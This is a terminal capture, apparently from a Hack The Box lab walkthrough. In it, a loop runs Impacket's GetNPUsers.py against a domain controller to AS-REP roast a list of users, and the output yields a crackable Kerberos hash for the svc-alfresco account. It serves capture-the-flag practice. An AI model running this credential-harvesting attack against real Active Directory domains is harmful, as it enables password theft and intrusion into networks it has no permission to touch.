 svc-alfresco
┌──(root㉿kali)-[~]
└─# for user in $(cat users); do python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} ; done
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:1109bfa645456a2b042b6be8840cf944$3c46c8057a59fb4164d28af44d8ea4a66817f95faff145edf968260afffda2cd6a11dbe32ca8883547fdbd90811ac45c410b93357dc61c7d2dba78bfe624fa0c88202e654ca63e6e2eccb104c5bcbcad77a3c373c704
15e1f5312302a025208b208e872693e5e158288fb148e0c3535d8854322d78f00ef82fb9d8a7abfeecc836a6185cde6faeb7b5326754947cc4d144d603d39be305ba1d3c4c995553e70a66d7ed21670cc8dc3dca2fb6401ec0a65303189a283db3f8efe0358a9a1fc6480a98b0454534e0334f411ce7
2acc5c3922a30640b4114e72015c1a3e76b76435
┌──(root㉿kali)-[~]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"